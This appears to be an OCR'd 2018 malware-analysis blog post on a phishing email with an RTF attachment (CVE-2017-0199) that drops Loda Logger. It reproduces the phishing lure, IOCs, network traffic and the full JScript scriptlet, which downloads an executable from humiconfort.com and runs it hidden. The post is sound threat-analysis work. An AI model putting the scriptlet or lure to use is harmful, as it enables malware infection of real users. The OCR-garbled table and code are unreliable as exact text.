# **Maldoc (RTF) drops Loda Logger**

**zerophagemalware.com**[/2018/01/23/maldoc-rtf-drop-loda-logger/](https://zerophagemalware.com/2018/01/23/maldoc-rtf-drop-loda-logger/)

zerophage January 23, 2018

#### **Summary:**

Lately I've been looking at a lot of maldocs. I've found all sorts of malware some of which I could not even identify. The problem is by the time I get around to blogging it, someone else has inevitable posted about it. For example this blog I have been preparing for the last few hours on and off yet someone has tweeted the [document.](https://twitter.com/sdkhere/status/955765990746292224)

I originally found this document from an email. Out of all the emails that I had, this sample of Loda Logger was probably the most interesting (not Loki or Formbook, etc.).

I have been using any run lately as I find it really quite good and the ability to interact with it is very useful.

This blog just gives a little more info to what is already available from the [any.run](https://app.any.run/) run that I did.

### **Background:**

<https://www.proofpoint.com/us/threat-insight/post/introducing-loda-malware>

#### **Downloads:**

The run was done using any run and hopefully you can download any files you want to look at from it. If not though let me know.

<https://app.any.run/tasks/2f5e4b28-4e8a-4418-b036-0368c2435c3a>

### **Overview:**

| MALDOC DROPS LODA LOGGER                                                                                                                                                                                                                                                                                                  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| C:\Users\admin\AppData\Local\Temp\1R8R1692R7YKT47.sct<br>filename:<br>R: Payment Details<br>md5<br>9cba8ca9e7c4af852c1c2e5a3e02d9b8<br>Account <info@valentemarmi.it><br/>Date: 23/01/2018 04:47<br/>1472<br/>size:<br/>var J = ["WScript.Shell", "MSOML2.XMLHTTP", "ADOOB.Stream", "S<br/>string:</info@valentemarmi.it> |  |
| cripting.FileSystemObject', "http://humiconfort.com/wp-admi<br>n/sf/tyyy.exe", "updatess.exe"];<br>Dear Sir,                                                                                                                                                                                                              |  |
| Please find below transfer payment executed Today.<br><b>NONE</b><br>created:<br>Kindly check, confirm receipt and send me an updated SOA.<br>DISK_FILE_SYSTEM<br>device:<br>C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu<br>name:<br>Ahamad<br>\Proorams\Startup\KSSDWX_Ink                               |  |
| Detected by THOR APT Scanner<br><b>Accounts &amp; Finance</b><br>Matched Rule: MAL. RTF. Embedded. OLE. PE<br>Tel: +966 11 4671113 Ext. 232<br>LocaliSasePath: CNUsers\admin\AppData\Local\Temp\Skyp\CWAHLM.exe<br>Ruleset Exploits<br>9/58<br>Detection ratio:<br>Description: -                                         |  |
| Reference:<br>Bill Swift00002.doc                                                                                                                                                                                                                                                                                         |  |
| <b>IDGaterys.exx</b><br>C.\Diam\admin\AppData\Local\Microsoft\Windows\Jemporary Internet hile:\\Lontent.IE5\\9DHDBICI\\checkip(1).htm                                                                                                                                                                                     |  |
| Swift00002 doc<br>File name:<br>C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\KSSDWX.Ink<br>uodatess.exe                                                                                                                                                                                   |  |
| C.\Users\admin\AppData\Local\Temp\Skyp\CWAHLM.exe<br>updatess.exe<br>Detection ratio:<br>9/58                                                                                                                                                                                                                             |  |
| <b>WINWORD EXE</b><br>C:\Users\admin\AppData\Roaming\updatess.exe<br>2018-01-23 04:54:11 UTC (7 hours ago                                                                                                                                                                                                                 |  |
| Analysis date<br><b>MINWORD.EXE</b><br>C3/J/sen/yadmin/AppData/J.ocal/J/licrosoft/Windows/Jemporary Internet Files/Content.IE5/YEP35Q0Y/tyyy(1).exe                                                                                                                                                                       |  |
| CSUsers\admin\AppData\Local\Temp\1R8R1692R7WT47.sct<br><b>WINWORD EXE</b>                                                                                                                                                                                                                                                 |  |
| Destination<br>Protocol<br>Info<br><b>UA</b><br>Port<br>Host                                                                                                                                                                                                                                                              |  |
| 192.254.235.138<br>Mozilla/4.0 (compatibl<br>GET /wp-admin/sf/tyyy.exe HTTP/1.1<br><b>80 HTTP</b><br>humiconfort.com                                                                                                                                                                                                      |  |
| 95.211.125.236<br><b>BO HTTP</b><br>ip-score.com<br>GET /checkip/ HTTP/1.1<br><b>AutoIt</b><br>225 TCP<br>50501 + 225 [ACK] Sea-1 Ack-1 Win-65536.                                                                                                                                                                        |  |
| 95.140.125.85                                                                                                                                                                                                                                                                                                             |  |
| 95.140.125.85 : 225 $\rightleftarrows$ VM : 51485<br>ETPRO TROJAN Loda Logger CnC Beacon (2822116)                                                                                                                                                                                                                        |  |
|                                                                                                                                                                                                                                                                                                                           |  |
| 100000000<br>Brazil Victim 18<br>42 72 61 7A 69 6C 7C 56 69 63 74 69 60 7C 31 38<br>END.                                                                                                                                                                                                                                  |  |
| 179.51s<br>00000010:<br>39 2E 38 34 2E 32 31 2E 34 34 7C 61 64 6D 69 6E<br>9.84.21.44 admin<br>00000020<br>7C 57 49 4E 5F 37 7C 58 38 36 7C 4E 6F 7C 4E 6F<br>  WIN_7   XB6   No   No                                                                                                                                     |  |
| 180000030<br>7C 31 2E 38 2E 33 7C 64 64 64 7C 58 72 37 32 38<br> 1.0.3 ddd Pr728                                                                                                                                                                                                                                          |  |
| 00000040<br>58 32 31 32 38 38 58 33 70 28 70 62 65 74 61<br>X21288X3   beta                                                                                                                                                                                                                                               |  |
|                                                                                                                                                                                                                                                                                                                           |  |

## **Analysis:**

The maldoc came attached to a phishing email asking me to confirm receipt of a payment.Dear Sir,

Please find below transfer payment executed Today. Kindly check, confirm receipt and send me an updated SOA.

Ahamad **Accounts & Finance** Tel: +966 11 4671113 Ext. 232

nd Swift00002.doc

It had relatively few detections on VT at the time of submission.

| <b>SHA256:</b>      | 08db174405930afcfdbd415220e1c863dadfe9c1a049c42d735c96d1dee251e1 |  |  |  |  |  |  |  |  |  |
|---------------------|------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| File<br>name:       | Swift00002.doc                                                   |  |  |  |  |  |  |  |  |  |
| Detection<br>ratio: | 9/58                                                             |  |  |  |  |  |  |  |  |  |
| Analysis<br>date:   | 2018-01-23 04:54:11 UTC (7 hours ago)                            |  |  |  |  |  |  |  |  |  |

I believe the doc exploits [CVE-2017-0199](https://www.proofpoint.com/us/threat-insight/post/dridex-campaigns-millions-recipients-unpatched-microsoft-zero-day) which drops and runs a ".sct" file which is actually a scriplet.```
<?XML version="1.0"?>
      <scriptlet>
      <registration
          description="Scripting.Dictionary"
          progid="Scripting.Dictionary'
          version="1"
8
          classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
9
          remotable="true"
10
      </registration>
11
12<script language="JScript">
13
      <! [CDATA[
               var J = ["WScript.Shell","MSXML2.XMLHTTP","ADODB.Stream","Scripting.FileSystemObject",
14
               "http://humiconfort.com/wp-admin/sf/tyyy.exe","updatess.exe"];
15
      var SH = Cr(\theta);
      Target= Ex("AppData") + "\\" + J[5];
16
17
      var File = Cr(3);
18
19
    ■if (File.FileExists(Target)){
          File.DeleteFile(Target);
20
21
      ٦
      saveFile(J[4],Target);
23
      SH.Run(Target, 0, false);
24
    H function Cr(N) {
25
          return new ActiveXObject(J[N]);
26
27
    \blacksquare function Ex(S) {
28
          return SH.ExpandEnvironmentStrings("%" + S + "%");
29
38
31
    E function saveFile(sSourceUrl, sDestFile) {
32
           var objXMLHTTP = Cr(1);
          objXMLHTTP.onreadystatechange=function() {
    E
33
    E
34
               if (objXMLHTTP.readyState === 4) {
35
                   var objADOStream = Cr(2);
36
37
                   objADOStream.open();
38
39
                   objADOStream.type = 1; // adTypeBinary
                   objADOStream.write(objXMLHTTP.ResponseBody);
40
                   objADOStream.position = 0;41
42
                   objADOStream.saveToFile(sDestFile, 2);// adSaveCreateOverWrite
43
                   objADOStream.close();
AA.
45
46
           };
          objXMLHTTP.open("GET", sSourceUrl, false);
47
          objXMLHTTP.send();
48
49
58
      11>
      </script>
51
52
      </scriptlet>
53
```
The executable is added to Startup and copied to the folder "C:\Users\admin\AppData\Local\Temp\Skyp\CWAHLM.exe"

Finally after an ipcheck (with a AutoIt user agent), data is sent to the C2 which matched a pattern for Loda Logger. According to Proofpoint's article (link in the Background section) the following data is sent:

Victim's Country